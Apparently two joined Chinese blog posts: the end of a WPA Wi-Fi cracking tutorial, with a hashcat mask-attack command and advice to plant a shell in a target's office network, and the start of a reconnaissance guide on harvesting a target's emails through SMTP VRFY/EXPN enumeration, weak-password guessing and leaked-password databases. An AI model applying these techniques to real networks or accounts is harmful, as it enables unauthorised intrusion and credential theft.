
# hashcat -m 2500 -a 3 wpahash.hccap ?u?l?l?l?l?d?d?d 因为我事先已经知道密码,所以直接这样给掩码会跑的更快一些
下面是hashcat的破解结果,可以看到,像wpa这种加密算法,对于hashcat来讲,几乎是瞬间就被秒出来了,因为事先忘记了把wifi改的简单点(汗……),所以这里不得不拿之前的一个测试案例来说明了,因为这次用于测试的wifi密码比较复杂,要是硬破,估计明年也破不出来,所以没必要在这里浪费时间,重要的是把方法告诉大家就好,测试结果并不是最重要的,能把要说明的问题说清楚即可
0x10
至此,整个无线密码破解的经典步骤就算完成了,纵观全文,其实,并没多少技术含量在里面,跟着我的文档一步步的来,抓个包,跑个密码基本还是没什么问题的,其实,如果真的特别想关注底层的细节,不妨自己通过wireshark手工完成这一过程,可以明确告诉大家的是,这样是绝对可行的,请自行尝试
一点小结:
在破解无线密码的问题上,大家大可不用太过纠结,破密码的最终目的,也是希望能通过这种方式来在目标上开个口子,仅此而已,如果真的是哪天运气爆棚,直接捅到目标的办公网,自然是求之不得,因为毕竟是在实地,可能留给我们的时间也不会太多,还会有其它诸多的不便,想短时间内把整个内网摸透,可能也来不及,但想办法先在目标内网留个shell稳住入口,回去接着慢慢搞,还是可行的,一般对于从外部打进去非常难的情况下,这也许也是一种切实可行的渗透手段,祝大家好运吧,不过,最后,还是有句话不得不提醒大家,访问未授权的系统本身就是违法的,望大家洁身自好……!
Web渗透第一步之信息搜集 [快速抓取目标高质邮箱]
0x01 前期简单探测

首先,确定目标自己的邮件服务器所在的真实位置,一上来先别急着搜邮箱,不妨先看看邮件服务器自身有没有什么错误配置,比如,没有禁用VRFY或者EXPN命令导致的用户信息泄露,如果有,我们就可以直接通过这个把目标的邮件用户名都爆出来,如下,或者也可以尝试下弱口令之类的看能不能碰到一些,如果有,这就是最一手的发信邮箱
0x02 搜集目标的各类webmail入口
找目标的各种webmail入口,不一定有,这也是为了后面万一要撞到了密码还可以直接丢过来试试,另外,如果发现目标用的是某种开源web邮件程序,也可以尝试找找对应版本的exp,虽然不一定能成功,但好歹也是条路
0x03 提取whois邮箱
从域名的whois中获取目标域名的注册人,管理员,技术的邮箱,拿到这些邮箱之后,先尝试到各种公开搜索引擎及社交站点上去好好搜搜,说不定能抓到一些旧密码,最后,再到自己的社工库里去撞撞,也说不定真的就运气好呢
https://www.tucowsdomains.com
https://www.domainz.net.nz/whois/